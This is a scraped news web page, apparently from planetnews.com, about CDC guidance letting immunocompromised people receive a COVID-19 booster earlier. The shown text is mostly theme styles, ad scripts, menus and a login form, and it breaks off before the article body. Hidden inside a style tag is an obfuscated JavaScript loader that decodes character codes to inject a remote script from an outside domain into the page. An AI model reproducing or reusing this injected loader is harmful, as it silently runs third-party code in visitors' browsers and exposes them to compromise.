a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/health",
                    "name": "Health"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/health/coronavirus",
                    "name": "Coronavirus"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html",
                    "name": "CDC Updated Guidance for Immunocompromised to Receive Booster Dose Earlier"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10583 single-format-standard wp-theme-Newspaper td-standard-pack cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://planetnews.com/category/health">Health</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Coronavirus" class="entry-crumb" href="https://planetnews.com/category/health/coronavirus">Coronavirus</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">CDC Updated Guidance for Immunocompromised to Receive Booster Dose Earlier</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10583" class="post-10583 post type-post status-publish format-standard has-post-thumbnail category-coronavirus category-united-states" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/health">Health</a></li><li class="entry-category"><a  href="https://planetnews.com/category/health/coronavirus">Coronavirus</a></li><li class="entry-category"><a  href="https://planetnews.com/category/updates">News</a></li><li class="entry-category"><a  href="https://planetnews.com/category/updates/united-states">United States</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">CDC Updated Guidance for Immunocompromised to Receive Booster Dose Earlier</h1>
                                    <p class="td-post-sub-title">US CDC is preparing to update its rules for immunocompromised people to get a COVID-19 vaccine booster shot 3-months after initial vaccination.</p>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent 